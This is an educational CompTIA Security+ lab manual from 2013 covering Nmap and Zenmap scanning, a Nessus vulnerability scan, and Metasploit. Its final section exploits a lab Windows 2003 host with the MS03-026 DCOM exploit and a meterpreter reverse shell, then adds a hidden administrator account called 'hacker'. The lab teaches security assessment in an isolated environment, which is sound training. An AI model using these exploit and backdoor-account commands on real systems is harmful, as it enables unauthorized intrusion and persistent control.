
Transcription
CompTIA Security Lab SeriesLab 14: Discovering Security Threats andVulnerabilitiesCompTIA Security Domain 3 - Threats and VulnerabilitiesObjective 3.7: Implement assessment tools and techniques to discover securitythreats and vulnerabilitiesDocument Version: 2013-08-02Organization: Moraine Valley Community CollegeAuthor: Jesse VarsaloneCopyright Center for Systems Security and Information Assurance (CSSIA), National Information Security, GeospatialTechnologies Consortium (NISGTC)The original works of this document were funded by the National Science Foundation’s (NSF) Advanced Technological Education(ATE) program Department of Undergraduate Education (DUE) Award No. 0702872 and 1002746; Center for Systems Security andInformation Assurance (CSSIA) at Moraine Valley Community College (MVCC).This work has been adapted by The Department of Labor (DOL) Trade Adjustment Assistance Community College andCareer Training (TAACCCT) Grant No. TC-22525-11-60-A-48. The National Information Security, GeospatialTechnologies Consortium (NISGTC) is authorized to create derivatives of identified elements modified from the originalworks. These elements are licensed under the Creative Commons Attributions 3.0 Unported License. To view a copyof this license, visit http://creativecommons.org/licenses/by/3.0/ or send a letter to Creative Commons, 444 Castro Street, Suite 900,Mountain View, California, 94041, USA.The Network Development Group (NDG) is given a perpetual worldwide waiver to distribute per US Law this lab and futurederivatives of these works.
Lab 14: Discovering Security Threats and VulnerabilitiesContentsIntroduction . 3Objective: Implement Assessment Tools and Techniques to Discover Security Threatsand Vulnerabilities . 3Pod Topology . 5Lab Settings . 61 Scanning the Network for Vulnerable Systems . 81.1 Scanning the Network Using Nmap and Zenmap . 81.2 Conclusion . 131.3 Discussion Questions. 132 Using Nessus . 142.1 Scanning with Nessus . 142.2 Conclusion . 172.3 Discussion Questions. 173 Introduction to Metasploit, a Framework for Exploitation . 183.1 Launch Metasploit and Explore the Available Options . 183.2 Conclusion . 253.3 Discussion Questions. 25References . 268/2/2013Copyright 2013 CSSIA, NISGTCPage 2 of 26
Lab 14: Discovering Security Threats and VulnerabilitiesIntroductionThis lab is part of a series of lab exercises designed through a grant initiative by theCenter for Systems Security and Information Assurance (CSSIA) and the NetworkDevelopment Group (NDG), funded by the National Science Foundation’s (NSF)Advanced Technological Education (ATE) program Department of UndergraduateEducation (DUE) Award No. 0702872 and 1002746. This work has been adapted by TheDepartment of Labor (DOL) Trade Adjustment Assistance Community College and CareerTraining (TAACCCT) Grant No. TC-22525-11-60-A-48. This series of lab exercises isintended to support courseware for CompTIA Security certification.By the end of this lab, students will learn how to scan remote systems for open portsand vulnerabilities. Vulnerability scanners, such as Nessus from Tenable Security, areoften used be people working in the field of information assurance to determine whatsteps can be taken to lock down systems and patch the holes. If vulnerabilities are notaddressed, hackers can take advantage of them with tools like Metasploit.This lab includes the following tasks:1 - Using Nmap and Zenmap2 - Using Nessus3 - Using MetasploitObjective: Implement Assessment Tools and Techniques to DiscoverSecurity Threats and VulnerabilitiesNew security threats emerge every day. Security professionals need to know how toidentify the holes and patch them before hackers take advantages of the weaknesses inthe system. Using tools like Nmap and Nessus, security professionals can identityweaknesses in their systems so they can patch them before their systems are exploited.Nmap – Nmap can be used in Linux, Mac, or Windows to locate machines on a network.After Nmap is used to discover machines on a network, it can also be utilized todetermine which open Transmission Control Protocol (TCP) and User Datagram Protocol(UDP) ports the machine has open. Nmap will give an indication of the operating systemthe remote machine is using. Nmap was used in the movie the Matrix.Zenmap – Zenmap is a GUI frontend for Nmap. Zenmap is a good tool for people notfamiliar with the syntax of Nmap. Zenmap will allow you to easily save reports of yourscans.Nessus – Nessus, from Tenable Security, is a vulnerability scanner that indicatesweaknesses in your operating systems. The tool, which is often used be people workingin the field of information assurance, tells what steps can be taken to patch the holes.The home feed of Nessus is free to home users while the professional feed is not free.8/2/2013Copyright 2013 CSSIA, NISGTCPage 3 of 26
Lab 14: Discovering Security Threats and VulnerabilitiesMetasploit – Metasploit is an exploitation framework. Version 3 of Metasploit iswritten in Ruby and has exploits for Microsoft Windows, Mac OS X, Linux, and UNIX.Some exploits are for the operating systems themselves and others are for applicationslike Adobe Reader and Internet Explorer. There is a detailed description of each exploit,which explains which version of the operating system or application software isvulnerableWindows Command Shell – The Windows command shell allows users to interact withthe operating system from a command line environment. Virtually anything that can bedone in the Graphical User Interface, or GUI, in Windows can be done from thecommand line. The Windows Command Shell is one of the payloads that can be usedwithin Metasploit. If a system is vulnerable to an exploit and a hacker launches asuccessful attack, a command shell can be sent from the victim’s machine to theattacker. Once the attacker has a command shell connected to the victim’s machine,they can run commands on the remote system.8/2/2013Copyright 2013 CSSIA, NISGTCPage 4 of 26
Lab 14: Discovering Security Threats and VulnerabilitiesPod TopologyFigure 1: Topology8/2/2013Copyright 2013 CSSIA, NISGTCPage 5 of 26
Lab 14: Discovering Security Threats and VulnerabilitiesLab SettingsThe information in the table below will be needed in order to complete the lab. Thetask sections below provide details on the use of this information.Required Virtual Machines and ApplicationsLog In to the following virtual machines before starting the tasks in this lab:BackTrack 4 External Attack Machine10.10.19.148BackTrack 4 External root passwordpasswordBackTrack 4 External Attack Login:1. Click on the BackTrack 4 External Attack icon on the topology.2. If the Ubuntu boot menu appears, type bt4 to select the BackTrack 4 system.If BackTrack 4 has already loaded, proceed to Step 3.Figure 2: Ubuntu Boot Menu8/2/2013Copyright 2013 CSSIA, NISGTCPage 6 of 26
Lab 14: Discovering Security Threats and Vulnerabilities3. Type root at the bt login: username prompt.4. Type password at the Password: prompt.For security purposes, the password will not be displayed.5. To start the GUI, type startx at the root@bt: # prompt.Figure 3: BackTrack 4 login8/2/2013Copyright 2013 CSSIA, NISGTCPage 7 of 26
Lab 14: Discovering Security Threats and Vulnerabilities1Scanning the Network for Vulnerable SystemsNmap, or Network Mapper, is free and runs on multiple platforms including MicrosoftWindows, Mac and Linux. It can be used to determine which hosts are up on thenetwork and then can determine which Transmission Control Protocol (TCP) and UserDatagram Protocol (UDP) ports a remote system has open.Zenmap is a GUI front-end for Nmap, which provides the user with detailed informationabout the machines they are scanning. The detail included by Zenmap includes bannermessages that are greetings made to machines connecting to a port. Using theinformation gathered during the scan, Zenmap will provide an attacker with adetermination of the remote machine’s operating system. Once the attackerdetermines the version of the operating system and corresponding service pack level,they can search for an exploit that works for that specific version of the operatingsystem.Keep in mind that Linux commands are case sensitive. The commands below must beentered exactly as shown.1.1Scanning the Network Using Nmap and ZenmapOpen a Terminal to Get Started1. Open a terminal on the Backtrack 4 External Linux system by clicking on thepicture to the left of the Firefox icon, in the bottom left hand pane of the screen.Figure 4: Opening the Bash Terminal in Linux8/2/2013Copyright 2013 CSSIA, NISGTCPage 8 of 26
Lab 14: Discovering Security Threats and Vulnerabilities2. Nmap has many switches. To view some of the command line syntax, type:root@bt: #nmapFigure 5: Various Nmap Switches3. Type the following command into the command prompt to conduct a ping scanto find hosts on a network (Note: Linux is case sensitive. Use lowercase "s" andcapital "P"):root@bt: #nmap –sP 10.10.19.*You should see 2 results, 10.10.19.148 (attacker) and 10.10.19.202 (victim).You may also see 10.10.19.1. It is a firewall attached to the external network.Figure 6: The Results of a Ping Scan using Nmap with the –sP option8/2/2013Copyright 2013 CSSIA, NISGTCPage 9 of 26
Lab 14: Discovering Security Threats and VulnerabilitiesThe results of the Ping Scan indicate that two hosts on the 10.10.19.0/24 network areup. However, there could be other hosts that are up that have their firewalls enabled orare not responding to Internet Control Message Protocol (ICMP) requests.Now that the victim machine’s IP address has been identified, we are ready to find outmore information about it, including the following: Open Transmission Control Protocol (TCP) PortsOpen User Datagram Protocol (UDP) PortsOperating System and Service Pack LevelBanner Messages4. To perform a Transmission Control Protocol (TCP) Scan, type the following:root@bt: #nmap –sT 10.10.19.202Figure 7: An Nmap TCP Scan8/2/2013Copyright 2013 CSSIA, NISGTCPage 10 of 26
Lab 14: Discovering Security Threats and Vulnerabilities5. To perform a User Datagram Protocol (UDP) Scan, type the following:root@bt: #nmap –sU 10.10.19.202Figure 8: An Nmap UDP ScanKeep in mind that UDP is an unreliable protocol, so UDP scan results may be unreliable.6. For this step, we will use Zenmap, the Graphical User Interface (GUI) frontend toNmap. To start Zenmap, type zenmap at the BackTrack terminal.root@bt: #zenmapFigure 9: Typing zenmap into the BackTrack Terminal8/2/2013Copyright 2013 CSSIA, NISGTCPage 11 of 26
Lab 14: Discovering Security Threats and Vulnerabilities7. After the Zenmap GUI tool opens, type 10.10.19.202, the address of theWindows victim machine, into the target box and click the Scan button.Figure 10: Entering the Target IP address in ZenmapViewing the ResultsYour Zenmap scan may take about 5 minutes to complete. After it is complete, the IPaddress of the Target machine will be displayed in the left hand pane of Zenmap.8. Click on the Ports/Hosts Tab to view the open ports and banner messages.Figure 11: Zenmap Reports the Open Ports and the Banner Messages of the Scanned Machine8/2/2013Copyright 2013 CSSIA, NISGTCPage 12 of 26
Lab 14: Discovering Security Threats and Vulnerabilities9. To Close Zenmap, select Scan from the Menu bar, then select Quit.Figure 12: Quitting Zenmap10. Click Close anyway when you are asked about saving the Intense Scan.Click the Cancel radio button on the following Crash Report window.Figure 13: Option to Save a Zenmap Report1.2ConclusionNmap is a scanning tool that can provide information about which remote machines areup and running, which ports they have open, and what operating system they arerunning. Zenmap is a GUI frontend for Nmap that provides the user banner messages,which are responses from the remote machine providing details about the operatingsystem and applications. Zenmap scans can be saved so they can be analyzed at a latertime.1.3Discussion Questions1.2.3.4.5.8/2/2013Why is Nmap useful for people working in the field of Information Assurance?What is the best way to find out all of the available switches for Nmap?How can you perform a ping scan to determine a live hosts using Nmap?What is the syntax to scan a remote machine for open UDP ports?What is the syntax to scan a remote machine for open TDP ports?Copyright 2013 CSSIA, NISGTCPage 13 of 26
Lab 14: Discovering Security Threats and Vulnerabilities2Using NessusNessus, from Tenable Security, is a vulnerability scanner that indicates weaknesses inyour operating systems. The tool, which is often used by people working in the field ofInformation Assurance, tells what steps can be taken to patch the found vulnerabilities.The HomeFeed subscription of Nessus is free to home users; the Professional Feedsubscription is available for purchase.2.1Scanning with NessusThere are two parts to Nessus, the client and the server. They do not have to run on thesame machine, but they can both be installed to the same system.You should always request permission before you perform a Nessus scan because it ispossible that the system you are scanning could go down or become inoperable. Scanwith caution.To launch the Nessus server and Nessus client:1. Open a terminal within BackTrack 4 system by clicking on the terminal icon in thebottom left corner. Start the Nessus Server daemon by typing the followingcommand:root@bt: #/etc/init.d/nessusd startFigure 14: Starting the Nessus ServerYou should receive the message “Starting Nessus Daemon: nessusd.”2. Verify that the Nessus Server is started by typing the following command:root@bt: #netstat -tanpFigure 15: Verifying the Nessus Server was Started8/2/2013Copyright 2013 CSSIA, NISGTCPage 14 of 26
Lab 14: Discovering Security Threats and Vulnerabilities3. Start the Nessus client by typing the following command at the terminal:root@bt: #nessusFigure 16: The Nessus Client4. Type toor for the password and click the Log in radio button.For security reasons, the password will not be displayed.Figure 17: Logging into the Nessus Client8/2/2013Copyright 2013 CSSIA, NISGTCPage 15 of 26
Lab 14: Discovering Security Threats and Vulnerabilities5. Click OK to the Security Warning indicating that systems could crash.Figure 18: Nessus Security Warning6. Click the Target tab. In the Target box, type the IP address of 10.10.19.202.Click the Start the Scan button to indicate the Nessus scan on the victim.Figure 19: Starting a Nessus ScanThe report can take 20-30 minutes to generate, depending on the system scanned.While this scan is taking place, you can move on to 3.1 and then return to finish 2.1.8/2/2013Copyright 2013 CSSIA, NISGTCPage 16 of 26
Lab 14: Discovering Security Threats and Vulnerabilities7. To view the report, click on Subnet, and then click on Host. Find epmap in theport list, and then click on security hole. Read the description in the bottompane. Reports can be saved to HTML format. Click Close Window to closeNessus. Click No when you are asked if you want to save the report.Figure 20: A Nessus Scan Report2.2ConclusionNessus is a vulnerability scanner that will provide you with information indicating theweaknesses that exist on systems. The Nessus report will provide you with a list ofcritical problems and provide you will solutions on how to patch the holes. You need tobe cautious when running a Nessus scan against a target system because the scan couldcause a system to crash.2.3Discussion Questions1.2.3.4.8/2/2013Why do you need to be cautious when initiating a Nessus scan?What is the command to start the Nessus server?Which command can be used to verify that the Nessus server is running?Is it possible to run the Nessus client and server on the same machine?Copyright 2013 CSSIA, NISGTCPage 17 of 26
Lab 14: Discovering Security Threats and Vulnerabilities3Introduction to Metasploit, a Framework for ExploitationMetasploit has exploits for the Windows, Mac, Linux, and UNIX operating systems, aswell as some exploits for mobile devices like the iPhone and Droid. It actually startedout as a game but it is a serious tool that can be used to exploit vulnerabilities.Metasploit has a free and a commercial version and is maintained by the company Rapid7. Understanding how an attacker can use a tool like Metasploit can help securityadministrators better understand network security and the importance of hardeningtheir systems.3.1Launch Metasploit and Explore the Available OptionsTo launch Metasploit and explore Metasploit, type the following commands:1. Open a terminal within BackTrack 4 system by clicking on the terminal icon in thebottom left corner. Navigate to the /pentest/exploits/framework3 directory.root@bt: #cd /pentest/exploits/framework3Figure 21: Switching to the Framework 3 Directory2. Type the following command to launch the msfconsole of msfconsoleFigure 22: Metasploit8/2/2013Copyright 2013 CSSIA, NISGTCPage 18 of 26
Lab 14: Discovering Security Threats and Vulnerabilities3. At the msf prompt, you can type the ? to see a list of available commands:msf ?Figure 23: Commands Available within Msfconsole4. To view what Metasploit has to offer, type the following 5 commands:Command to type at msf consoleshow allsearch exploits windowssearch exploits linuxsearch exploits unixsearch exploits osxResultsShows all exploits, payloads, etcShows all Windows ExploitsShows all Linux ExploitsShows all Unix ExploitsShows all Macintosh ExploitsFigure 24: Searching for Exploits within the Metasploit Framework8/2/2013Copyright 2013 CSSIA, NISGTCPage 19 of 26
Lab 14: Discovering Security Threats and Vulnerabilities5. The victim machine we are attacking is running Windows Server 2003, so weneed to search through the Windows exploit and find one that works for 2003.Type search exploits windows at the msf prompt to view Windows exploits:msf search exploits windows6. To view more about an individual exploit, we can use the info command. Theinfo command will tell us which operating system the exploit works on.Let’s take a look at the last Windows exploit listed to see what information isprovided about the exploit to determine if it can be used against the target.Type the following command into the msf console to view exploit information:msf info exploit/windows/wins/ms04 045 winsFigure 25: The Description of the ms04 045 wins Exploit7. Search for the DCOM exploit by typing search dcom within the msf consolemsf search dcomFigure 26: Searching for RPC Vulnerabilities8/2/2013Copyright 2013 CSSIA, NISGTCPage 20 of 26
Lab 14: Discovering Security Threats and Vulnerabilities8. Let’s examine the first of the DCOM vulnerabilities in the list, the first of which isthe Microsoft RPC DCOM Interface Overflow. To get detailed information aboutwhat operating system is vulnerable and find out what port needs to be open,type the following command into the msf console of Metasploit:msf info windows/dcerpc/ms03 026 dcomFigure 27: A Description of the Microsoft RPC DCOM Buffer Over flow Interface9. To use the Microsoft RPC DCOM exploit within Metasploit, type the following:msf use windows/dcerpc/ms03 026 dcomFigure 28: Metasploit configured to use RPC DCOM exploitIn order to exploit the remote system, we will need to specify the remote system’s IPaddress by using the set command. The term RHOST designates the remote host.8/2/2013Copyright 2013 CSSIA, NISGTCPage 21 of 26
Lab 14: Discovering Security Threats and Vulnerabilities10. Type the following command into the msf console to set the rhost (remote host):msf exploit(ms03 026 dcom) set rhost 10.10.19.202Figure 29: Using the rhost command to set the remote hostNext, we will need to set a payload, which is a method by which the attacker willconnect to the victim. Meterpreter is one of the payloads that can be used withinMetasploit. The meterpreter environment allows the user to interact with theoperating system much like the Windows command prompt, except that themeterpreter shell is even more powerful and has a set of unique commands that dealspecifically with exploitation. The meterpreter payload also allows the user to spawn acommand shell.11. Type the following command into the msf console to set the payload:msf exploit(ms03 026 dcom) set payload windows/meterpreter/reverse tcpFigure 30: Using the payload command to set the exploit to deliver a meterpreter shellSo that we can designate which system the victim will “call back to”, we need to specifya LHOST. The term LHOST stands for local host, which in this case is the attacker.12. Type the following command into the msf console to set the lhost (local host):msf exploit(ms03 026 dcom) set lhost 10.10.19.148Figure 31: Using the lhost command to set the local host8/2/2013Copyright 2013 CSSIA, NISGTCPage 22 of 26
Lab 14: Discovering Security Threats and Vulnerabilities13. For quality assurance purposes, we can verify our commands by typing:msf exploit(ms03 026 dcom) show optionsFigure 32: Showing the Options for the Exploit14. To exploit the victim machine, type the following command:msf exploit(ms03 026 dcom) exploitFigure 33: The Remote System has been Exploited SuccessfullyYou should receive the message Meterpreter session 1 opened. Now that you have aremote connection to the victim, you can type commands into the Meterpreter shell,which is interacting with the victim machine.8/2/2013Copyright 2013 CSSIA, NISGTCPage 23 of 26
Lab 14: Discovering Security Threats and Vulnerabilities15. Type the following command to determine the Meterpreter commands:meterpreter ?Figure 34: Meterpreter Commands16. Type the following command to determine which account you are running as:meterpreter getuidFigure 35: Level of Privilege on the Remote System17. Type the following to determine the remote machine’s operating system:meterpreter sysinfoFigure 36: Information about the Remote System18. Type the following command to get a command shell:meterpreter execute –f cmd.exe -iFigure 37: A Command Shell on the Remote System8/2/2013Copyright 2013 CSSIA, NISGTCPage 24 of 26
Lab 14: Discovering Security Threats and Vulnerabilities19. Type the following command to add a user called hacker to the machine:C:\WINDOWS\system32 net user hacker P@ssw0rd /addFigure 38: Adding a User to the Compromised Machine20. Type the following to make hacker a member of the administrators group:C:\WINDOWS\system32 net localgroup administrators hacker /addFigure 39: Adding the User to the Administrator’s Group21. Type exit close the connection with the Windows 2k3 Server. Close the terminalwhen finished with the task.3.2ConclusionMetasploit is a framework that contains exploits for a variety of operating systemsincluding Macs, Linux, UNIX and Windows. A user can interact with Metasploit by typingmsfconsole from the terminal within BackTrack. Once msfconsole has been launched,the user has the ability to search through the list of available exploits and othermodules. To determine if the exploit is suitable for the target system, the user canutilize the info command to get more detailed information about a specific exploit.3.3Discussion Questions1.2.3.4.8/2/2013What is the command used to show all Windows exploits in Metasploit?What is the command used to show all Macintosh exploits in Metasploit?How can you learn more information about a particular exploit?Launch msfconsole again. Use the banner command until you are able to get thepicture of the cow. Type exit to leave the msfconsole environment.Copyright 2013 CSSIA, NISGTCPage 25 of 26
Lab 14: Discovering Security Threats and VulnerabilitiesReferences1. Nmap:http://nmap.org/2. Zenmap:http://nmap.org/zenmap/3. Nessus:http://www.tenable.com/products/nessus4. Metasploit:http://metasploit.com/5. BackTrack ight 2013 CSSIA, NISGTCPage 26 of 26
If vulnerabilities are not addressed, hackers can take advantage of them with tools like Metasploit. This lab includes the following tasks: 1 - Using Nmap and Zenmap 2 - Using Nessus 3 - Using Metasploit Objective: Implement Assessment Tools and Techniques to Discover Security Threats and Vulnerabilities New security threats emerge every day.